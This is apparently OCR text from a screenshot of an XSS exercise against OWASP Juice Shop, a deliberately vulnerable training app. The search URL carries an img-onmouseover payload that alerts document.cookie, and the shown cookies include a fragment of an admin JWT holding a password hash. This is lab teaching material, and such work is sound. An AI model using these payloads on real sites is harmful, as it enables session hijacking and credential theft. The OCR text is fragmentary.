 Not secure 192.168.128.135:3000/#/search?q=<img%20src%3D1%20onmouseover%3Dalert(document.cookie)>
OWASP Juice Shop
192.168.128.135:3000 says
onload=alert(1)>
Account
welcomebanner_status=dismiss; cookieconsent_status=dismiss;
language=en; token=e
yJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXN
zIiwiZGF0YSI6eyJpZCI6
MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoL
m9wIiwicGFzc3dvcmQiOiIwMTky
MDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG
Search Results -